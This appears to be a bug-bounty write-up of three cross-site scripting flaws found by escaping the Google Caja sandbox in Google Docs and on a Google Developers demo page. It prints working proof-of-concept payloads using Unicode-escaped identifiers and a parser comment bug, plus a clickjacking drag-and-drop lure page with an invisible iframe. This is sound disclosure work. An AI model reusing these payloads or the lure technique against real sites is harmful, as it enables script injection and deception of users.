In this article, I describe three XSSs that I reported to Google as part of their bug bounty program. All of them had their source in escaping of the sandbox in the Google Caja tool.
Introduction
At the beginning of this year, as my bug bounty target, I took the Google Docs applications. One of the many possibilities they offer is the option to define scripts using Google Apps Script. These scripts can be treated as a kind of equivalent of macros from Microsoft Office. Therefore, we can define additional functions in our documents, e.g. adding new functions in a spreadsheet or new items in the word processor menu, which will automate the most frequently performed operations. With Apps Script, you can also display additional windows or add a sidebar with your functions. Google has a pretty good introduction to what you can do on your pages.
When we add our own windows in the application (regardless of whether it is a window in the foreground or just a sidebar), we have the option of defining our own HTML code. Of course, if you were to give scriptwriters the ability to add completely any HTML, then the ability to do XSS would be obvious, so sandboxing was also added. Now a programmer can define one of the two sandboxing modes in Apps Scripts:
- IFRAME – the HTML code is displayed in the <iframe> element in the randomly generated googleusercontent.com domain subdomain.
- NATIVE – HTML code is sandboxed using features provided by the Google Caja project.
Google Caja (name comes from the Spanish word meaning box, reads /kaha/) is a public project that tries to face the same problem that appears on Google Docs: allowing users to place their own HTML, JavaScript, or CSS code on the page, but in a way that does not affect the security of the parent page. In short, the user should not be able to:
- Read cookies from the domain in which the script is placed,
- Get access to the DOM tree from the parent page,
- Perform http queries in the context of your parent domain.
Thus, protection against the most dangerous effects of XSS attacks is introduced.
Caja looked like a grateful goal for analysis because any exit from her sandbox meant immediately XSS in the domain docs.google.com.
Developers of this tool have shared the Caja Playground website, where you can enter any HTML code and see how it will be processed by Caja. It was here that you could conveniently check and test various ways of getting out of the sandbox.
What Caja did wrong, chapter I
Caja did many things just before running the JavaScript code provided by user. One of them was to analyze this code for strings that can be variable names. Then all of these names were removed from the global JavaScript namespace or replaced with objects modified by Caja. So when we tried to get into the window, we did not receive a real window object but a proxy-type object in which the call of each object and every method was replaced by the corresponding properties provided by Caja. Thanks to this, we did not have access to the real page DOM tree.
A natural idea that occurs when you find that Caja is analyzing the code for the incidence of strings is an attempt to obfuscate this string. So we would not write window, but for example, Function(“win”+”dow”) (I intentionally did not use eval because in the Caja namespace this function does not exist). However, it turns out that the code responsible for searching for these strings is launched in every place where it is possible to provide your own HTML/JavaScript code as a string. So all innerHTML or Function() constructors or any other methods are not suitable.
However, it turned out that the creators of Caja overlooked the possibility of using a different, rather simple feature of JavaScript… In every programming language there are ways to escape characters in a string. In JavaScript, we can use either the method referring to bytes, i.e. “Here is quotation mark: \x22” or the method referring to Unicode characters: “Here is quotation mark: \u0022”. The specific feature of JavaScript is that the latter method can also be used in identifiers. So instead of window, we can write u0077indow. And that’s all it took to bypass Caja’s security! The code responsible for recognizing the identifiers did not take into account different ways of storing the same identifier, so the use of \u0077indow gave access to the real window object, and consequently, you could escape from the sandbox.
Let’s see how using it looked in Google Docs. First, you had to create a new document, then go to the options: Tools-> Script Editor. Then it required only pasting this code:
|
1 2 3 4 5 6 7 8 9 10 11 |
function onOpen(e) { showSidebar(); } function onInstall(e) { showSidebar(); } function showSidebar() { var payload = '<script>\\u0077indow.top.eval("alert(document.domain)")</script>'; var ui = HtmlService.createHtmlOutput(payload) .setSandboxMode(HtmlService.SandboxMode.NATIVE) .setTitle('XSS'); DocumentApp.getUi().showSidebar(ui); } |
In the sixth line, we see a variable payload in which the gimmick described above was applied. After saving the script and refreshing the page with the document, we saw what in Figure 1?

Voila! There is XSS in the domain docs.google.com, which was reported to Google and I get the bounty for it.
What Caja did wrong, chapter II
After about two weeks, Google made a correction for the error I reported. This amendment only took into account the fact that identifiers may appear in \uXXXX entities and decode them before trying to “remove” them from the global namespace. This is indeed a good solution. But is it enough?
The recently introduced ECMAScript 6 standard introduced another way to escape special characters in identifiers and strings, like this: \u{XXX…}. What was the point of introducing such a fancy? Before that, not all characters could be written using one UTF-16 sequence. For example, an Emoji sign with a smiling face ( 🙂 ) should have been saved as “\ud83d\ude00” (so it may seem that these are two characters). Now all you need is “\u{1f600}”.
I recommend the great presentation of Mathias Bynens titled Hacking with Unicode, in which the author shows various problems that result from the improper understanding of Unicode by programmers.
Like the sequence of characters \uXXXX, as well as \u{XXX…}} can be used in identifiers (Firefox is the only one from modern browsers that does not support it yet). Thus, we get another way to get to the main object in the browser JavaScript, that is: \u{77}indow. It would seem that modifying a little bit my previous example should be enough – just convert \u0077indow to \u{77}indow and there will be another XSS. In reality, however, it did not prove to be so simple because Caja has its own built-in JavaScript parser which operates based on the ECMAScript 5 standard. For it, writing \u{77}indow was a syntax error, which in fact, confirmed the error displayed when trying to enter such code .
|
1 |
Uncaught script error: 'Uncaught SyntaxError: Failed to parse program: SyntaxError: Bad character escape sequence (2:2)' in source: 'https:/' at line: -1 |
The parser Caja used was acorn. And luckily, it turned out that there is an error in the parser, which allows you to inject any code compatible with ECMAScript 6. This was possible thanks to… comments.
Basically, in JavaScript, there are two ways to add comments to the code. Both methods are known from C/C ++ and appear in many programming languages. So we have a line comment ( //commnet to the end of the line…) and a block comment (/*this is a comment*/). However, browser-based JavaScript adds two further commenting methods that continue to work due to backwards compatibility. Both look like comments straight from HTML or XML because they are: <!– and –>. The difference is that while from HTML and XML, we associate that a comment starting with <!– must be later closed by –>. However, in JavaScript both comments are linear comments! Interestingly, the sequence of characters –> can work as a comment, only if white characters are in front of them in the line. In summary, the following is the code that is valid in the context of JavaScript in browsers.
|
1 2 |
alert(1) <!-- linear comment --> this is also a linear comment, because only white characters appear before |
The aforementioned JavaScript parser – acorn – took into account the possibility of appearing in the code of such comments. Let’s look at its code snippet
|
1 2 3 4 5 6 7 8 |
if (next == 33 && code == 60 && input.charCodeAt(tokPos + 2) == 45 && input.charCodeAt(tokPos + 3) == 45) { // `<!--`, an XML-style comment that should be interpreted as a line comment tokPos += 4; skipLineComment(); skipSpace(); return readToken(); } |
We have a snippet of code responsible for detecting comments <!–. The tokPos variable, in a nutshell, contains the current position of the JS code that is being processed. We see in line 628 that the value of this variable is increased by four. It makes sense because the four characters that start the comment are omitted (i.e. <!–). Then, the skipLineComment method is triggered.
|
1 2 3 4 5 6 7 8 9 10 11 12 |
function skipLineComment() { var start = tokPos; var startLoc = options.onComment && options.locations && new line_loc_t; var ch = input.charCodeAt(tokPos+=2); while (tokPos < inputLen && ch !== 10 && ch !== 13 && ch !== 8232 && ch !== 8233) { ++tokPos; ch = input.charCodeAt(tokPos); } if (options.onComment) options.onComment(false, input.slice(start + 2, tokPos), start, tokPos, startLoc, options.locations && new line_loc_t); } |
We see the problem in the selected 502 line. The author of the parser, while implementing method skipLineComment, most probably, assumed that the only line comment in JavaScript is // therefore it increases the value of the tokPos variable by two again, and then looks for the occurrence of a new line character that will end the comment. What’s the problem here? If one of the two characters immediately after the <!– is the newline character, then the parser will not “notice” it. In effect it will think that the entire next line is a comment. So if we have a look at the following JavaScript code:
|
1 2 |
<!-- \u{77}indow.top.eval('alert(document.domain)') |
From the parser’s point of view, it will look like the whole other line is in the comment! Thanks to this, we can put there the code compliant with ECMAScript6, where the parser will not display the error in the syntax and thus get another XSS in Google Docs. Here’s the new payload:
|
1 2 3 4 5 6 7 8 9 10 11 |
function onOpen(e) { showSidebar(); } function onInstall(e) { showSidebar(); } function showSidebar() { var payload = '<script><!--\n\\u{77}indow.top.eval("alert(document.domain)")</script>'; var ui = HtmlService.createHtmlOutput(payload) .setSandboxMode(HtmlService.SandboxMode.NATIVE) .setTitle('XSS'); DocumentApp.getUi().showSidebar(ui); } |
Only line 6 has been changed. At the very beginning we have a <!– comment, followed by a newline character, and then we have used this trick with \u{77}indow. One more XSS could have been executed, which meant another bounty.
After two weeks, Google again updated Caja, this time with more universal patch, protecting against further attacks consisting in saving the same identifier in various ways. It seemed that the Caja’s never-ending bugs had run out.
What Google did wrong
After about two months of implementing this patch, I looked again at the different places where Google uses Caja. One of them is the Google Developers website, where you’ll find tips for programmers on how to use Caja. Google also placed several demo applications with examples. An interesting-looking example was this: https://developers.google.com/caja/demos/runningjavascript/host.html. On this page, we could provide our own URL to the JS script that was firstly downloaded and then run in the Caja environment. The problem is that this page still referred to the old version of Caja – the one which still uses the sandbox about which I wrote in the previous paragraphs! So when I typed in the text box data:,\u0077indow.top.alert(1) the XSS was executed in developers.google.com domain (Figure 2).

However, I could not report this problem to Google yet. To use this XSS, the user would have to enter the malicious JS code himself in the Formula URL field, which would then be executed. As this is unlikely user interaction, I had to come up with a better idea here.
With great help came the fact that the above-mentioned page did not use X-Frame-Options header. Thanks to this, it was possible to put this page in the <iframe> element and use the drag-n-drop mechanism, so that the unsuspecting user would simply drag the XSS payload to developers.google.com and then execute it.
This trick works only in Firefox and resembles clickjacking attacks. Let’s start from the beginning. In HTML5, we can define the element as “draggable” by adding the draggable=true attribute to it. Secondly, we need to handle dragging by assigning a function to the ondragstart event. In my case, the event was as follows:
|
1 2 3 4 5 |
<script> function drag(ev) { ev.dataTransfer.setData("text", "data:,\\u0077indow.eval('alert(document.domain)')//"); } </script> |
This way, we make it so that after dropping this element on another page or in another application, this text will be placed in the place of drop data:,\u0077indow.eval(‘alert(document.domain)’)//.
Convincing the user to drag our element to the desired place is also not difficult. All you have to do is create an appropriate description, for example, that you can win millions of dollars, and in fact, put under the website an invisible iframe, where the user will transfer the XSS payload and then execute it.
The entire HTML code was as follows:
|
1 2 3 4 5 6 7 8 9 10 11 12 |
<script> function drag(ev) { ev.dataTransfer.setData("text", "data:,\\u0077indow.eval('alert(document.domain)')//"); } </script> <div id=target1 style="background-color:blue;width:10px;height:60px;position:fixed;left:322px;top:117px;"></div> <div id=target2 style="background-color:green;width:120px;height:60px;position:fixed;left:325px;top:194px;"></div> <div style="font-size:60px;background-color:red;color:green;width:10px;height:60px" draggable=true ondragstart=drag(event) id=paldpals>.</div> <br><br> <iframe src="https://developers.google.com/caja/demos/runningjavascript/host.html?" style="width:150px; height:500px; transform: scale(4); position:fixed; left:500px; top:350px; opacity: 0; z-index: 100"></iframe> |
Kaboom! Thanks to that another bounty comes in 🙂
Summary
Google Caja is a project whose aim is to allow users to use their own HTML/JS/CSS code in the context of another website. In principle, this code should be properly isolated from the original DOM tree. Thanks to finding ways to escape from the sandbox, as well as an error in the JS parser used by Caja, we managed to perform two XSSs in the domain docs.google.com. Later, due to Google overlooking and lack of Caja update on all sites that use it, it was possible to execute XSS on developers.google.com. Opportunity was made by using the drag-n-drop abuse trick, which works only in Firefox. Ultimately, one mistake in Google Caja provided three separate bounties for XSS.